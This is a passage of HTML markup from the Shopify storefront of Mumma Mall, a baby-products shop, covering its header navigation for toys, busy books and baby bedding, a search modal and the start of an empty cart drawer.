  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mummamall.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17985740767386__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="rbv+2tBNnfX90eLcIQqLhrpa8eKSbo7wvuqEGIz9jK3hklm7IaVQqrA5sW+8ZLDmtq9Y+3WIwMb+qRWZUZN8+NOjdA2gvz5CgrYAemBx2spC/lC0E5XHkSNQwBgY+C8eNfKMgvJP0U/ShTRyerPfToy1TBYDoKlzBce5eo5Pj1C+MTIOUzlsddXehhYu8e1G1JSbBxFAs7ZjU643GQq+ZRDq3AefH5GooD7o9s141pdCoYdGJgh6oEdIWBr70QjPnRJAfuHAEWtYZDZEs5vSTrfsptYKylhXAL2iP0NDxY98zE2li/G12zh5fMUOE0i8QgYmr366ZJvk7iEGcItcVCak62+5AablKxwuJDTdlOobuwZJr8qk8ORx67aFnJ0grlO61C/Jl/PmDAQ9jdyYmA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All products
                    </a></li><li><a href="/collections/baby-toys" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Toys
                    </a></li><li><a href="/collections/binder-busy-book-fun-interactive-educational-learning-for-kids" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Busy Books
                    </a></li><li><a href="/collections/educational-toys" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Educational Toys 
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Baby Beddings
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-baby-beddings" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Baby Beddings
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/baby-bed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Baby Round Tub Bed
                                  </a></li><li><a href="/collections/rectangle-tub-bed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Baby Rectangle Tub Bed
                                  </a></li><li><a href="/collections/baby-nest-bed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Baby Nest Bed
                                  </a></li><li><a href="/collections/baby-box-mattres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Baby Box Mattres
                                  </a></li><li><a href="/collections/baby-bed-set-with-blanket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Baby Bed Set With Blanket
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/faqs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQ
                    </a></li><li><a href="/blogs/blogs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blogs
                    </a></li><li><a href="https://mummamall.goaffpro.com" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Earn with US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Home
                      </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        All products
                      </a></li><li><a href="/collections/baby-toys" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Toys
                      </a></li><li><a href="/collections/binder-busy-book-fun-interactive-educational-learning-for-kids" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Busy Books
                      </a></li><li><a href="/collections/educational-toys" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Educational Toys 
                      </a></li><li><details id="Details-menu-drawer-menu-item-6">
                        <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          Baby Beddings
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="link-baby-beddings" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                          <div class="menu-drawer__inner-submenu">
                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              Baby Beddings
                            </button>
                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/baby-bed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Baby Round Tub Bed
                                    </a></li><li><a href="/collections/rectangle-tub-bed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Baby Rectangle Tub Bed
                                    </a></li><li><a href="/collections/baby-nest-bed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Baby Nest Bed
                                    </a></li><li><a href="/collections/baby-box-mattres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Baby Box Mattres
                                    </a></li><li><a href="/collections/baby-bed-set-with-blanket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Baby Bed Set With Blanket
                                    </a></li></ul>
                          </div>
                        </div>
                      </details></li><li><a href="/pages/faqs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        FAQ
                      </a></li><li><a href="/blogs/blogs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Blogs
                      </a></li><li><a href="https://mummamall.goaffpro.com" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Earn with US
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/56639455386/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/profile.php?id=61560220260682" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/mumma.mall/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@mummamall" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 24.178532311062433%"
            
          ><img src="//mummamall.com/cdn/shop/files/Mumma_Mall_New_Logo_With_Black_Tagline.png?v=1745384309&amp;width=500" alt="mummamall" srcset="//mummamall.com/cdn/shop/files/Mumma_Mall_New_Logo_With_Black_Tagline.png?v=1745384309&amp;width=50 50w, //mummamall.com/cdn/shop/files/Mumma_Mall_New_Logo_With_Black_Tagline.png?v=1745384309&amp;width=100 100w, //mummamall.com/cdn/shop/files/Mumma_Mall_New_Logo_With_Black_Tagline.png?v=1745384309&amp;width=150 150w, //mummamall.com/cdn/shop/files/Mumma_Mall_New_Logo_With_Black_Tagline.png?v=1745384309&amp;width=200 200w, //mummamall.com/cdn/shop/files/Mumma_Mall_New_Logo_With_Black_Tagline.png?v=1745384309&amp;width=250 250w, //mummamall.com/cdn/shop/files/Mumma_Mall_New_Logo_With_Black_Tagline.png?v=1745384309&amp;width=300 300w, //mummamall.com/cdn/shop/files/Mumma_Mall_New_Logo_With_Black_Tagline.png?v=1745384309&amp;width=400 400w, //mummamall.com/cdn/shop/files/Mumma_Mall_New_Logo_With_Black_Tagline.png?v=1745384309&amp;width=500 500w" width="200" height="48.35706462212487" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All products</span>
                  </a></li><li><a href="/collections/baby-toys" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Toys</span>
                  </a></li><li><a href="/collections/binder-busy-book-fun-interactive-educational-learning-for-kids" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Busy Books</span>
                  </a></li><li><a href="/collections/educational-toys" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Educational Toys </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Baby Beddings</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/baby-bed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Baby Round Tub Bed
                                </a></li><li><a href="/collections/rectangle-tub-bed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Baby Rectangle Tub Bed
                                </a></li><li><a href="/collections/baby-nest-bed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Baby Nest Bed
                                </a></li><li><a href="/collections/baby-box-mattres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Baby Box Mattres
                                </a></li><li><a href="/collections/baby-bed-set-with-blanket" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Baby Bed Set With Blanket
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/faqs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li><li><a href="/blogs/blogs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blogs</span>
                  </a></li><li><a href="https://mummamall.goaffpro.com" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Earn with US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="rbv+2tBNnfX90eLcIQqLhrpa8eKSbo7wvuqEGIz9jK3hklm7IaVQqrA5sW+8ZLDmtq9Y+3WIwMb+qRWZUZN8+NOjdA2gvz5CgrYAemBx2spC/lC0E5XHkSNQwBgY+C8eNfKMgvJP0U/ShTRyerPfToy1TBYDoKlzBce5eo5Pj1C+MTIOUzlsddXehhYu8e1G1JSbBxFAs7ZjU643GQq+ZRDq3AefH5GooD7o9s141pdCoYdGJgh6oEdIWBr70QjPnRJAfuHAEWtYZDZEs5vSTrfsptYKylhXAL2iP0NDxY98zE2li/G12zh5fMUOE0i8QgYmr366ZJvk7iEGcItcVCak62+5AablKxwuJDTdlOobuwZJr8qk8ORx67aFnJ0grlO61C/Jl/PmDAQ9jdyYmA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/56639455386/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "mummamall",
    
      "logo": "https:\/\/mummamall.com\/cdn\/shop\/files\/Mumma_Mall_New_Logo_With_Black_Tagline.png?v=1745384309\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=61560220260682",
      "",
      "https:\/\/www.instagram.com\/mumma.mall\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@mummamall",
      ""
    ],
    "url": "https:\/\/mummamall.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/56639455386/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
